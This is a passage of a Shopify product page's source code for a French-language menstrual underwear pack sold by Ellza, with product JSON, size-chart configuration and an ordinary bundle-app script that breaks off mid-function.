S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	

	sizeChartsRelentless.foundI = 1;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[1];
	sizeChartsRelentless.blocks['AM0JIZ1hhYzgwcENia__11254466806377166470'] = sizeChartsRelentless.metafield.charts[1];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>



</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="amora-canada.myshopify.com">
<input id="rappi-page-type" type="hidden" value="product">
<input id="rappi-product-id" type="hidden" value="7462679511278">
<input id="rappi-money-format" type="hidden" value="<span class="money conversion-bear-money">$</span>">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="419348381934,442608091374,396256182510,443240906990">
<input id="rappi-money-format-template" type="hidden" value="&lt;span class=&quot;money conversion-bear-money&quot;&gt;${{amount}}&lt;/span&gt;">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];
        const _rpShopDomain = "amora-canada.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number(7462679511278);
            const allParentBundle = {};
            // var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
